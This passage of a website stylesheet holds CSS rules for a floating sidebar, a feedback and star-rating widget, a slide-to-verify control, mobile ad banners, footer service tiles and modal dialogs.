	display: inline-block;
	background-color: #fff;
	vertical-align: middle;
}

.float-sidebar .shown-btn>.dot::after,
.float-sidebar .shown-btn>.dot::before {
	content: '';
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: #fff;
	vertical-align: middle;
	position: absolute;
	margin-left: -10px;
}

.float-sidebar .shown-btn>.dot::after {
	margin-left: 6px;
}

@media (max-width:1366px) {
	.float-sidebar {
		right: 0;
	}

	.page-nav:hover .sub-nav-layer {
		right: 64px;
	}
}

@media (max-width:1023px) {
	.float-sidebar .shown-btn {
		display: block;
	}

	.float-sidebar {
		right: -200px;
		-webkit-transition: right 0.3s ease-out;
		transition: right 0.3s ease-out;
	}

	.float-sidebar.show {
		right: 0;
	}

	.float-sidebar .page-nav .sub-nav-layer {
		visibility: hidden !important;
	}

	.float-sidebar.show .page-nav:hover .sub-nav-layer {
		visibility: visible !important;
		right: 44px;
	}

	.float-bar-nav>.item.tel>p,
	.float-sidebar.show .shown-btn {
		display: none;
	}

	.float-bar-nav .sub-nav-layer {
		top: auto;
		right: -50px;
		bottom: 0;
	}

	.show .float-bar-nav .sub-nav-layer {
		right: 100%;
	}
}

.float-bar-nav>.item.tel>.icons-float-bar {
	margin-bottom: 0;
}

.float-bar-nav>.item.tel {
	background-color: #fff;
}

.sub-inner>a:first-child:hover .title {
	color: var(--zdztxz);
}

.float-sidebar .sub-inner .info-pc {
	display: block;
}

.float-sidebar .sub-inner .info-mb {
	display: none;
}

.float-sidebar .sub-inner.inner .title {
	font-size: 14px;
	color: #252b3a;
	font-weight: 600;
}

.float-sidebar .sub-inner.inner .info {
	font-size: 12px;
}

.sub-inner:hover .title {
	color: var(--zdztxz);
}

.sub-inner .info-pc {
	color: var(--zdzzts) !important;
}

.sub-inner .info-pc span {
	color: #575d6c !important;
}

.float-bar-nav>.item.tel>p {
	padding: 0;
}

.float-bar-nav>.item.tel>p>a {
	letter-spacing: 1px;
	font-weight: 600;
	display: inline-block;
	padding: 10px 16px;
	white-space: nowrap;
	transform: rotate(90deg);
	transform-origin: 18px 24px;
}

@media (max-width:1023px) {
	.float-expand {
		opacity: 1 !important;
		-webkit-transform: scale(1) !important;
		transform: scale(1) !important;
		visibility: visible !important;
	}

	.sub-inner .info-mb {
		color: #2468f2 !important;
	}

	.float-bar-nav .phone-icon {
		border-radius: 50%;
	}

	.sub-inner .info-mb span {
		color: #333 !important;
	}

	.float-sidebar .sub-inner .info-pc {
		display: none;
	}

	.float-sidebar .sub-inner .info-mb {
		display: block;
	}

	.float-sidebar {
		right: 20px;
	}

	.float-bar-nav .sub-nav-layer {
		right: 8px;
		margin-bottom: 0;
	}

	.float-bar-nav .sub-nav-layer::before,
	.float-config-btn .float-config-star-expand::before,
	.sidebar-qr-code-content::before,
	.float-config-custom::before {
		display: none;
	}

	.float-bar-nav>.item.tel {
		border-radius: 100%;
		box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
		height: 40px;
	}

	.float-bar-nav>.item.tel>.icons-float-bar {
		margin-top: 13px;
	}

	.to-top-btn {
	opacity: 0.4 !important;
	}
}

.float-config-btn {
	height: 40px;
	width: 40px;
	background-color: #fff;
	margin-bottom: 7px;
	border-radius: 2px;
	position: relative;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.30);
	border-radius: 100%;
}

.float-config-btn>.float-config {
	background-position: center;
}

.float-config-btn>.float-config-btn-img {
	background-position: 9px 9px;
	background-repeat: no-repeat;
	border-radius: 100%;
}

.float-config-btn img {
	width: 100%;
	height: 100%;
	border: none;
}

.float-config-btn .float-config-smartQA {
	position: absolute;
	top: 0;
	right: 100%;
	width: 120px;
	height: 46px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	padding-right: 4px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand {
	display: -webkit-box;
	display: flex;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	padding: 12px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand .icons-float-bar {
	float: left;
	margin-right: 12px;
}

.float-config-btn .float-config-smartQA .float-config-smartQA-expand:hover .title {
	color: #2468f2;
}

.float-config-btn .float-config-custom {
	position: absolute;
	top: 0;
	right: 100%;
	width: 300px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	padding-right: 0;
	margin-right: 13px;
}

.float-config-btn .float-config-custom .float-config-custom-expand {
	width: 100%;
	height: 100%;
	background: #fff;
	padding: 12px 0;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item {
	display: block;
	width: 100%;
	height: 78px;
	padding: 8px 20px;
	cursor: pointer;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .icons-float-bar {
	float: left;
	margin-right: 20px;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content {
	float: left;
	width: calc(100% - 45px);
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content .item-content_title {
	color: #666a75;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item .item-content .item-content_desc {
	color: #666a75;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item:hover {
	background: #fafafa;
}

.float-config-btn .float-config-custom .float-config-custom-expand .float-custom-item:hover .item-content .item-content_title {
	color: #2468f2;
}

@media (max-width:1023px) {
	.float-config-btn {
		display: none;
	}
}

.float-config-btn .float-config-nps .float-config-nps-expand .nps-score-wrapper .nps-score-btns p:hover {
	background: #beccfa;
}

.float-config-btn .float-config-nps .float-config-nps-expand .nps-score-wrapper .nps-score-btns p.active {
	background: #5e7ce0;
	color: #fff;
}

.float-config-btn .float-config-nps .float-config-nps-expand .por-textarea-wrap .por-textarea {
	resize: none;
}

@media (max-width:1023px) {
	#footer .float-sidebar {
		right: 8px;
	}
}

@media (max-width:768px) {
	.float-sidebar {
		right: 20px;
		bottom: 76px;
	}
}

.float-bar-ad {
	display: block;
	position: relative;
	width: 40px;
	margin-bottom: 7px;
	box-shadow: 0 4px 10px 0 rgba(138, 141, 147, 0.3);
	border-radius: 24px;
	background-position: center;
	background-size: 100%;
}

.float-bar-ad-img-box img {
	display: block;
	width: 100%;
}

@media (max-width:1023px) {
	.float-bar-ad {
		display: none;
	}
}

.feedback-btn {
	width: 40px;
	border-radius: 20px;
}

.feedback-btn-icon {
	width: 18px;
	height: 18px;
}

.float-sidebar .sidebar-qr-code {
	width: 40px;
	height: 40px;
	background: url(../img/icon_erweima.svg) no-repeat center/cover !important;
	margin-bottom: 10px;
	border-radius: 100%;
	right: 0;
	position: relative;
	z-index: 10;
}

#sidebarQrcodeCanvas {
	font-size: 0;
}

.float-sidebar .sidebar-qr-code-content {
	position: absolute;
	padding: 10px;
	display: none;
	top: -50px;
	margin-right: 13px;
	right: 100%;
	background-color: #fff;
	box-shadow: 0 4px 10px 0 rgba(0, 0, 0, 0.1);
	z-index: 2;
	-webkit-transition: 0.5s linear;
	-o-transition: 0.5s linear;
	-moz-transition: 0.5s linear;
	transition: 0.5s linear;
}

.float-sidebar .sidebar-qr-code-content h5 {
	color: #666a75;
	margin-top: 7px;
	font-weight: normal;
	font-size: 12px;
	text-align: center;
}

.float-sidebar .sidebar-qr-code:hover .sidebar-qr-code-content {
	display: block;
}

.float-sidebar .footer-qr-code {
	display: none !important;
}

#back-to-top.show {
	display: none !important;
}

@media only screen and (max-width:1023px) {
	.float-sidebar .sidebar-qr-code {
		display: none;
	}

	#back-to-top.show {
		display: block !important;
	}
}

@media only screen and (min-width:768px) {
	#blogContent.cloud-blog-detail-content p {
		font-size: 16px !important;
	}
}

.star-question {
	font-size: 14px;
	color: #252b3a;
	line-height: 18px;
	font-weight: bold;
}

.btn-cancel {
	margin-left: 8px;
}

.star-score-btns {
	display: -webkit-box;
	display: flex;
	width: 100%;
	height: 15px;
	-webkit-box-pack: justify;
	justify-content: start;
}

.star-score-btns p {
	height: 15px;
	width: 16px;
	cursor: pointer;
	margin-right: 4px;
	background-image: url('../font/1620898421515080765.svg');
}

.star-score-btns p.active {
	background-image: url('../font/1620898421526028574.svg');
}

.float-config-btn .float-config-star {
	position: absolute;
	top: -15px;
	right: 100%;
	width: 360px;
	height: auto;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	border-radius: 2px;
	padding-right: 0;
	margin-right: 13px;
}

.float-config-btn .float-config-star .float-config-star-expand {
	position: relative;
	padding: 24px;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}

.star-score-wrapper {
	margin-top: 7px;
}

#textarea1,
.question-wrapper {
	display: none;
}

#textarea1 textarea::-webkit-input-placeholder {
	color: #adb0b8;
}

#textarea1 textarea:-moz-placeholder {
	color: #adb0b8;
}

#textarea1 textarea::-moz-placeholder {
	color: #adb0b8;
}

#textarea1 textarea:-ms-input-placeholder {
	color: #adb0b8;
}

#textarea1 .por-textarea-word-error {
	color: #f66f6a;
}

.star-btn-wrapper {
	display: none;
}

.float-config-btn .feedback-wrapper {
	height: 40px;
	display: none;
}

#footer .float-config-btn.feedback-wrapper {
	display: none;
}

@media (min-width:799px) {
	#footer.show-feedback .float-config-btn.feedback-wrapper {
		display: block;
	}
}

.float-config-btn .feedback {
	cursor: pointer;
	height: 100%;
	background-repeat: no-repeat;
	background-position: center;
	background-image: url('../font/smile-n.svg');
	border-radius: 100%;
}

.float-config-btn:hover .feedback {
	background-image: url('../font/smile.svg') !important;
}

.float-config-btn .float-config-star-result {
	position: absolute;
	top: 0;
	right: 100%;
	height: 42px;
	display: none;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.1);
	border-radius: 2px;
	margin-right: 16px;
}

.float-config-btn .float-config-star-result.success {
	width: 124px;
}

.float-config-btn .float-config-star-result.fail {
	width: 180px;
}

.float-config-btn .float-config-star-result .float-config-star-result-expand {
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	padding: 12px 16px;
}

.float-config-btn .float-config-star-result.active {
	display: block;
}

.float-config-btn .float-config-star-result.active,
.float-config-btn .float-config-star.active,
.float-config-btn:hover .float-config-custom {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn.showStar:hover .float-config-star {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn .star-result-icon {
	width: 16px;
	height: 16px;
}

.star-result-desc {
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	position: relative;
	top: -3px;
	margin-left: 5px;
}

.float-config-btn .float-config-star.hide {
	display: none;
}

.question-wrapper {
	margin-top: 18px;
}

.question-wrapper .checkbox-name {
	font-size: 12px;
	line-height: 18px;
}

.question-wrapper .por-checkbox-group {
	display: flex;
	flex-wrap: wrap;
	flex: 1 0 50%;
}

.question-wrapper .por-checkbox-inline {
	width: 50%;
	margin-top: 10px;
}

.question-wrapper .por-checkbox-inline label {
	font-size: 12px;
	line-height: 18px;
	color: #575d6c;
}

.question-wrapper .por-checkbox-inline+.por-checkbox-inline {
	margin-left: 0;
}

.checkbox-title {
	margin: 16px 0 8px;
	font-size: 12px;
	line-height: 18px;
}

.checkbox-title .text-required {
	color: #2468f2;
	display: inline-block;
	width: 5px;
	position: relative;
	top: 2px;
}

.float-config-btn .comment-textarea {
	width: 100%;
	min-width: 120px !important;
	border: 1px solid #adb0b8 !important;
	min-height: 72px !important;
}

.float-config-btn .close-icon {
	height: 10px;
	width: 10px;
	position: absolute;
	right: 16px;
	top: 20px;
	background-image: url('../font/1620789184022004391.svg');
	background-size: 100% 100%;
	cursor: pointer;
}

.float-config-btn .close-icon:hover {
	background-image: url('../font/1620789184054090808.svg');
}

.float-config-btn .word {
	line-height: 16px;
	position: relative;
	top: -2px;
	font-size: 12px;
	font-family: PingFangSC-Regular;
	color: #8a8e99;
}

.float-config-btn .prompt-wrapper {
	display: flex;
	justify-content: space-between;
}

.float-config-btn .prompt-info {
	color: #2468f2;
	opacity: 0;
}

.float-config-btn .prompt-text {
	line-height: 18px;
	font-size: 12px;
}

.float-config-btn .prompt-icon {
	height: 16px;
	width: 16px;
	position: relative;
	top: 2px;
}

.float-config-btn .info-icon {
	cursor: pointer;
	height: 100%;
	background-repeat: no-repeat;
	background-position: 13px 13px;
	background-image: url('../font/1621927244868051712.svg');
}

.float-info-area {
	position: absolute;
	top: 1px;
	right: 100%;
	width: 311px;
	height: 350px;
	opacity: 0;
	visibility: hidden;
	-webkit-transform: scale(0.95);
	transform: scale(0.95);
	-webkit-transform-origin: right;
	transform-origin: right;
	-webkit-transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, -webkit-transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out;
	transition: opacity 0.4s, transform 0.3s ease-out, -webkit-transform 0.3s ease-out;
	border-radius: 2px;
	padding-right: 4px;
}

.float-info-area.active {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	visibility: visible;
}

.float-config-btn .float-info-area.hide {
	opacity: 0;
}

@media (max-width:768px) {
	.float-info-area.active {
		opacity: 0;
	}
}

.por-tip-notice.error {
	width: 190px !important;
}

.por-tip-notice .por-tip-notice-text {
	font-size: 12px !important;
	line-height: 18px !important;
	margin-left: 40px !important;
}

.por-tip-notice .por-tip-notice-content::before {
	top: 13px !important;
	left: 16px !important;
	width: 16px !important;
	height: 16px !important;
}

.float-config-info-expand {
	position: relative;
	padding: 16px;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-box-align: center;
	align-items: center;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.1);
}

.float-info-area .float-config-info-expand .info-title {
	margin-bottom: 16px;
	font-size: 14px;
	color: #252b3a;
	line-height: 18px;
	font-weight: bold;
}

.info-close {
	height: 10px;
	width: 10px;
	position: absolute;
	right: 16px;
	top: 20px;
	background-image: url('../font/1620789184022004391.svg');
	background-size: 100% 100%;
	cursor: pointer;
}

.float-info-area .float-config-info-expand .form-title {
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	margin-right: 12px;
}

.float-info-area .float-config-info-expand .check-title {
	position: relative;
	top: 2px;
}

.float-info-area .float-config-info-expand .input-line {
	margin-bottom: 12px;
}

.float-info-area .float-config-info-expand .prompt-icon {
	width: 16px;
	height: 16px;
	margin-right: 4px;
	position: relative;
	top: 4px;
}

.float-info-area .float-config-info-expand .prompt-icon1 {
	top: 2px;
}

.float-info-area .float-config-info-expand .prompt-icon2 {
	top: 4px;
}

.float-info-area .float-config-info-expand .prompt-text {
	top: -1px;
	position: relative;
}

.float-info-area .float-config-info-expand .prompt {
	font-family: PingFangSC-Regular;
	font-size: 12px;
	color: #de504e;
	line-height: 18px;
	display: flex;
	align-items: center;
	margin-left: 70px;
	margin-top: 4px;
	margin-bottom: -4px;
	display: none;
}

.float-info-area .float-config-info-expand .info-textarea {
	width: 200px;
	height: 72px;
	min-height: 72px !important;
	border-color: #adb0b8;
}

.float-info-area .float-config-info-expand .info-textarea::-webkit-input-placeholder {
	color: #adb0b8;
}

.float-info-area .float-config-info-expand .info-textarea:focus {
	border-color: #252b3a;
}

.float-info-area .float-config-info-expand .info-question {
	display: flex;
	align-items: flex-start;
	margin-left: 9px;
}

.float-info-area .float-config-info-expand .info-question-title {
	margin-right: 12px;
	font-size: 12px;
	color: #252b3a;
	line-height: 18px;
	margin-top: 3px;
}

.float-info-area .float-config-info-expand .info-required {
	color: red;
}

.float-info-area .prompt-wrapper-info {
	display: flex;
	justify-content: space-between;
	margin-top: 2px;
}

.float-info-area .float-config-info-expand .info-drag {
	display: flex;
	align-items: flex-start;
}

.info-agree-wrapper {
	margin-top: 16px;
}

.info-agree {
	font-size: 12px;
	line-height: 18px;
}

.info-agree .info-link {
	font-size: 12px !important;
}

.info-checkbox {
	margin-right: 8px;
}

.info-btn {
	margin-top: 14px;
}

.info-bottom {
	margin-left: 66px;
}

.float-info-area #drag-wrapper {
	display: inline-block;
}

.float-info-area #drag {
	position: relative;
	background-color: #e8e8e8;
	width: 200px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	border-radius: 2px;
}

.float-info-area #drag .handler {
	position: absolute;
	top: 0;
	left: 0;
	width: 40px;
	height: 28px;
	border: 1px solid #ccc;
	cursor: move;
}

.float-info-area .handler_bg {
	background: #fff url('../font/1623032976308066910.svg') no-repeat center;
	border-radius: 2px 0 0 2px;
}

.float-info-area .handler_ok_bg {
	background: #fff url('../font/1621933801153045482.svg') no-repeat center;
	border-radius: 0 2px 2px 0;
}

.float-info-area #drag .drag_bg {
	background-color: #3dcca6;
	height: 28px;
	width: 0;
	border-radius: 2px 0 0 2px;
}

.float-info-area #drag .drag_text {
	position: absolute;
	top: 0;
	width: 204px;
	color: #9c9c9c;
	-moz-user-select: none;
	-webkit-user-select: none;
	user-select: none;
	-o-user-select: none;
	-ms-user-select: none;
	font-size: 12px;
}

#drag .slidetounlock {
	font-size: 12px;
	background: -webkit-gradient(linear, left top, right top, color-stop(0, #4d4d4d), color-stop(0.2, #4d4d4d), color-stop(0.5, #fff), color-stop(0.7, #4d4d4d), color-stop(1, #4d4d4d));
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	-webkit-animation: slidetounlock 3s infinite;
	-webkit-text-size-adjust: none;
}

.slidetounlock .text {
	margin-left: 32px;
}

#drag .text_ok {
	color: #fff;
	margin-left: -32px;
}

@media (max-width:768px) {
	.tm-adv-space {
		display: block;
		position: fixed;
		bottom: 0;
		left: 0;
		right: 0;
		z-index: 9;
		background-color: #fff;
	}

	.tm-adv-space-content {
		padding: 12px 20px;
		box-sizing: border-box;
		display: flex;
		align-items: center;
		justify-content: space-between;
		background-size: 100% 100%;
	}

	.tm-adv-space-content-close {
		color: rgba(238, 240, 245, 0.5);
		margin-right: 13px;
		margin-left: -20px;
	}

	.tm-adv-space-content-close__icon {
		position: relative;
		overflow: hidden;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 40px;
		width: 40px;
	}

	.tm-adv-space-content-close__icon::after,
	.tm-adv-space-content-close__icon::before {
		content: '';
		width: 1px;
		height: 10px;
		background: #252b3a;
		position: absolute;
		right: 10px;
	}

	.tm-adv-space-content-close__icon::before {
		transform: rotate(45deg);
	}

	.tm-adv-space-content-close__icon::after {
		transform: rotate(-45deg);
	}

	.tm-adv-space-content__image {
		width: 40px;
		height: 40px;
		overflow: hidden;
		border-radius: 6px;
		margin: 0 10px;
	}

	.tm-adv-space-content__image img {
		width: 40px;
		height: 40px;
	}

	.tm-adv-space-content__main {
		flex: 1;
		margin-right: 15px;
		overflow: hidden;
	}

	.tm-adv-space-content__title {
		font-size: 16px;
		color: #222;
		line-height: 20px;
	}

	.tm-adv-space-content__title+.tm-adv-space-content__desc {
		font-size: 12px;
		color: #222;
		line-height: 18px;
		height: 18px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap;
		width: 100%;
	}

	.tm-adv-space-btn {
		border-radius: 2px;
		border: 1px solid #222;
		position: relative;
		cursor: pointer;
	}

	.tm-adv-space-btn:active {
		border: 1px solid #2468f2;
	}

	.tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.tm-adv-space-btn__inner {
		color: #222;
		display: flex;
		font-size: 14px;
		justify-content: center;
		align-items: center;
		margin: 0;
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;
		background: none;
		padding: 0 20px;
		min-height: 30px;
		border: none;
		box-shadow: none;
		height: 100%;
		outline: none;
	}

	.light.tm-adv-space .tm-adv-space-content-close__icon::after,
	.light.tm-adv-space .tm-adv-space-content-close__icon::before {
		background: #fff;
	}

	.light.tm-adv-space .tm-adv-space-content__desc,
	.light.tm-adv-space .tm-adv-space-content__title {
		color: #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn {
		border: 1px solid #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn:active {
		border: 1px solid #2468f2;
	}

	.light.tm-adv-space .tm-adv-space-btn__inner {
		color: #fff;
	}

	.light.tm-adv-space .tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.light-btn.tm-adv-space .tm-adv-space-content-close__icon::after,
	.light-btn.tm-adv-space .tm-adv-space-content-close__icon::before {
		background: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-content__desc,
	.light-btn.tm-adv-space .tm-adv-space-content__title {
		color: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn {
		border: 1px solid #fff;
		background: #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn:active {
		border: 1px solid #fff;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn__inner {
		color: #2468f2;
	}

	.light-btn.tm-adv-space .tm-adv-space-btn:active .tm-adv-space-btn__inner {
		color: #2468f2;
	}
}

@media (min-width:769px) {
	.tm-adv-space {
		display: none;
	}
}

@media (min-width:769px) {
	.tm-adv-space {
		display: none;
	}
}

.service-area {
	position: relative;
	margin-top: 0;
	background: #222;
	height: 100px;
	overflow: hidden;
}

.service-area .content-block {
	position: relative;
	padding: 0;
	border-bottom: 1px solid #2b2b2b;
	max-width: 1200px;
}

.service-boxes .tile {
	text-align: center;
	color: #999;
	padding: 28px 15px;
	font-size: 12px;
	transition: background-color 0.3s ease;
}

.service-boxes .tile:hover {
	background-color: #292929;
	background-color: hsla(0, 0%, 100%, 0.03);
}

.service-boxes .aui-tile {
	text-align: center;
	border: 0 none;
}

.icons-services {
	width: 36px;
	height: 36px;
	display: inline-block;
	vertical-align: top;
	background: url(../img/icons-services.png) 0 0 no-repeat;
}

.icons-services.ser-complain {
	background-position: -144px 0;
}

.icons-services.ser-pay {
	background-position: -108px 0;
}

.icons-services.ser-record {
	background-position: -72px 0;
}

.icons-services.ser-support {
	background-position: 0 0;
}

.icons-services.ser-unsub {
	background-position: -36px 0;
}

.icons-services.ser-vip {
	background-position: -180px 0;
}

.service-boxes .figure {
	float: left;
	padding-right: 15px;
}

.service-boxes .name {
	text-align: left;
}

.ser-list-2 .name {
	font-size: 18px;
	line-height: 60px;
}

.service-boxes .strong-text {
	font-size: 16px;
	line-height: 1.2;
	color: #ccc;
	display: inline-block;
}

.serve-expert {
	position: absolute;
	top: 10px;
	right: -120px;
	width: 240px;
}

.serve-expert .exp-text {
	margin-bottom: 20px;
	line-height: 1;
	font-size: 18px;
	display: inline-block;
}

.serve-expert .em-text {
	font-size: 42px;
	margin-top: 10px;
}

.serve-expert .expert-img {
	position: absolute;
	bottom: -30px;
	right: 0;
}

.footer-panel a {
	display: none;
}

@media (max-width:1279px) {
	.service-area {
		height: auto;
	}

	.service-area .service-boxes {
		width: 100%;
		margin: 0;
	}

	.service-boxes .tile {
		padding: 20px;
	}

	.service-area .content-block {
		padding-bottom: 0;
	}

	.serve-expert {
		top: 80px;
		width: auto;
		right: 20px;
	}

	.serve-expert .expert-img {
		display: none;
	}

	.serve-expert .exp-text {
		margin-bottom: 20px;
		font-size: 0;
	}

	.serve-expert .exp-text p {
		font-size: 18px;
	}
}

@media (max-width:1023px) {
	.serve-expert {
		top: 50px;
	}
}

@media (max-width:760px) {
	.service-area {
		height: auto;
	}

	.serve-expert .action {
		display: inline-block;
		margin-left: 20px;
	}

	.news-list li .time {
		font-size: 12px !important;
	}

	.service-area .content-block {
		padding: 0 0 10px;
	}

	.service-boxes .name {
		text-align: center;
	}

	.service-boxes .strong-text {
		font-size: 14px;
	}

	.service-boxes .figure {
		padding-bottom: 5px;
		padding-right: 0;
		float: none;
	}

	.service-area .service-boxes {
		font-size: 12px;
	}

	.icons-services {
		width: 32px;
		height: 32px;
		background-image: url(../img/icons-services-mb.png);
		background-size: auto 100%;
	}

	.icons-services.ser-complain {
		background-position: -128px 0;
	}

	.icons-services.ser-pay {
		background-position: -32px 0;
	}

	.icons-services.ser-record {
		background-position: -64px 0;
	}

	.icons-services.ser-support {
		background-position: 0 0;
	}

	.icons-services.ser-unsub {
		background-position: -96px 0;
	}

	.icons-services.ser-vip {
		background-position: -160px 0;
	}

	.serve-expert {
		position: relative;
		width: 100%;
		overflow: hidden;
		height: 70px;
		padding-left: 15px;
		padding-top: 20px;
		top: 0;
		right: 0;
	}

	.serve-expert .exp-text {
		margin: 0;
		vertical-align: middle;
	}

	.service-boxes .tile {
		border: 0 none !important;
		padding: 10px 0 0;
		margin-bottom: 0;
	}

	.service-boxes .col-mb-6 {
		width: 33.33%;
	}

	.serve-expert .exp-text p {
		display: inline-block;
	}

	.serve-expert .exp-text .em-text {
		font-size: 18px;
		margin: 0;
	}

	.serve-expert .expert-img {
		display: none;
	}
}

@media (max-width:360px) {
	.service-boxes .tile {
		font-size: 12px;
	}
}

.register-area {
	width: 100%;
	overflow: hidden;
	position: relative;
}

.register-area-bg {
	background: url(../img/register-v3.jpg) no-repeat center center;
	background-size: cover;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 190px;
	margin-bottom: -70px;
	z-index: 1;
}

.register-area-wrapper {
	position: relative;
	z-index: 2;
	max-width: 1200px;
	height: 120px;
	padding-left: 10px;
	padding-right: 10px;
	margin-left: auto;
	margin-right: auto;
	font-size: 0;
	line-height: 120px;
	text-align: center;
}

.register-text {
	display: inline-block;
	vertical-align: middle;
	max-width: calc(100% - 170px);
	padding-right: 150px;
	font-size: 24px;
	line-height: 1.5;
	color: #fff;
}

.register-area .cui-btn {
	display: inline-block;
	vertical-align: middle;
}

@media (max-width:767px) {
	.register-area {
		height: auto;
	}

	.register-area-bg {
		height: 100%;
		background-image: url(../img/register-mb-v3.jpg);
		margin-bottom: 0 !important;
	}

	.register-area-wrapper {
		height: auto;
		padding-top: 15px;
		padding-bottom: 15px;
		line-height: 0;
	}

	.register-text {
		display: block;
		padding: 0;
		max-width: none;
		margin-bottom: 10px;
		font-size: 16px;
		line-height: 20px;
	}

	.register-area .cui-btn {
		height: 32px;
		padding-left: 20px;
		padding-right: 20px;
		font-size: 12px;
		line-height: 30px;
	}

	#footer {
		position: relative;
		z-index: 100;
	}
}

.register-layer {
	text-align: center;
}

.free-register .button {
	padding: 10px 20px;
}

.free-register .icon-gift {
	margin-right: 10px;
	vertical-align: -3px;
}

.free-register {}

.mgl10 {
	margin-left: 10px;
}

.mgl20 {
	margin-left: 20px;
}

.mgt10 {
	margin-top: 10px;
}

.mgt20 {
	margin-top: 20px;
}

.oldIE .aui-dialog-mask {
	background-color: #000;
	filter: alpha(opacity=40);
}

.aui-dialog-mask {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 98;
	background: rgba(0, 0, 0, 0.6);
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.5s;
}

.aui-dialog-main {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 30%;
	height: 20%;
	z-index: 99;
	margin: auto;
	background: #fff;
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.5s;
}

.aui-dialog-main.hidden {
	visibility: hidden;
}

.aui-dialog.show .aui-dialog-mask {
	visibility: visible;
	opacity: 1;
}

.aui-dialog.show .aui-dialog-main {
	visibility: visible;
	opacity: 1;
	display: block\0;
	transform: scale(1);
}

.aui-dialog.shown .aui-dialog-main {
	animation: shake 0.5s;
}

@keyframes shake {

	from,
	to {
		-webkit-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0);
	}

	10%,
	30%,
	50%,
	70%,
	90% {
		-webkit-transform: translate3d(-10px, 0, 0);
		transform: translate3d(-10px, 0, 0);
	}

	20%,
	40%,
	60%,
	80% {
		-webkit-transform: translate3d(10px, 0, 0);
		transform: translate3d(10px, 0, 0);
	}
}

.aui-dialog-main .dialog-content {
	padding: 30px 30px 0;
	background: #fff;
}

#region-select .aui-dialog-main .dialog-content {
	padding: 40px 50px;
}

.aui-dialog-main .dialog-content p {
